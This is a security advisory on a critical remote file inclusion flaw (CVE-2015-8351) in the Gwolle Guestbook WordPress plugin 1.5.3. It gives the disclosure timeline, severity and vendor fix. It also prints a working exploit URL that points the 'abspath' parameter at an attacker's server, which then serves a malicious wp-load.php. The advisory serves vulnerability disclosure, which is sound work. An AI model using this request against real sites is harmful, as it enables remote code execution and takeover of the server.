 Advisory ID: HTB23275
Product: Gwolle Guestbook WordPress Plugin
Vendor: Marcel Pol
Vulnerable Version(s): 1.5.3 and probably prior
Tested Version: 1.5.3
Advisory Publication:  October 14, 2015  [without technical details]
Vendor Notification: October 14, 2015
Vendor Patch: October 16, 2015
Public Disclosure: November 4, 2015
Vulnerability Type: PHP File Inclusion [CWE-98]
CVE Reference: CVE-2015-8351
Risk Level: Critical
CVSSv3 Base Score: 9.0 [CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:C/C:H/I:H/A:H]
Solution Status: Fixed by Vendor
Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ )
-----------------------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, which can be exploited by non-authenticated attacker to include remote PHP file a
nd execute arbitrary code on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can include a file named 'wp-load.php' from arbitrary remote server and execute its
content on the vulnerable web server. In order to do so the attacker needs to place a malicious 'wp-load.php' file into his server document root and includes server's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the entire web server compromise.